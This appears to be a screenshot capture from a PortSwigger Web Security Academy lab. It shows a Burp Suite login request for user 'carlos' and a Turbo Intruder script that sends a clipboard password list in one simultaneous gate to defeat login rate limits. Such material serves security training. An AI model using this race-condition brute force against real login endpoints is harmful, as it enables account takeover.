 Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a9000c203f39359805871d90010005d.web-security-academy.net
3 Cookie: session=078oACenKubgZkxQM6X45y7VbgIESuvr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 67
10 Origin: https://0a9000c203f39359805871d90010005d.web-security-academy.net
11 Referer: https://0a9000c203f39359805871d90010005d.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=d4FDSPGsWGWRuu5wUJcfDxkqSvOKSbG0&username=carlos&password=test
Search 0 highlights
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=1,
4                            engine=Engine.BURP2
5                            )
6
7     passwords = wordlists.clipboard
8
9     for password in passwords:
10         engine.queue(target.req, password, gate='1')
11
12     # once every request has been queued invoke engine.openGate() to send all requests in the given gate simultaneously
13     engine.openGate('1')
14
15 def handleResponse(req, interesting):
16     table.add(req)